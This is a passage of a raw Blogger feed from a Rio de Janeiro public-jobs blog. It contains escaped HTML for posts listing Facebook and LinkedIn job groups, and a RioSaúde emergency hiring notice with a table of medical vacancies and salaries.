\/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da 